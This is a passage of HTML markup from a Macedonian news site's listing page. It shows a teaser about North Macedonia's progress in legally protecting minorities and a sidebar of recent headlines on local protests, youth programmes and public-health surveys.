			<article class="highlights post-284399 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-jazichni-prava tag-diskriminacija tag-makedonija tag-malcinstva tag-obrazovanie tag-prava tag-pravna-zashtita tag-severna-makedonija tag-sovet-na-evropa" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/s-makedonija-postigna-znachitelen-napredok-vo-pravnata-zashtita-na-malcinstvata/" title="С. Македонија постигна значителен напредок во правната заштита на малцинствата" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2022/04/Скопје-граѓани-луѓе-Камени-мост-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="С. Македонија постигна значителен напредок во правната заштита на малцинствата" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2022-09-21T16:28:27+02:00" itemprop="datePublished">21/09/2022 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/s-makedonija-postigna-znachitelen-napredok-vo-pravnata-zashtita-na-malcinstvata/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/s-makedonija-postigna-znachitelen-napredok-vo-pravnata-zashtita-na-malcinstvata/" title="С. Македонија постигна значителен напредок во правната заштита на малцинствата" itemprop="url">С. Македонија постигна значителен напредок во правната заштита на малцинствата</a></h2>
				
				<div class="excerpt"><p>Северна Македонија постигна значителен напредок во правната заштита на правата на лицата кои припаѓаат на&hellip;</p>
</div>
			
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
			</div>
		
			

	
		</div>
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" rel="bookmark"><img width="150" height="102" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-300x203.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-768x520.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-1536x1040.jpeg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina.jpeg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" rel="bookmark"><img width="150" height="103" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-300x207.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T19:51:04+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино">
							Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T09:21:03+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат">
							Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T16:10:16+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“">
							МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T12:52:43+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ">
							Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T11:53:05+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава">
							[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
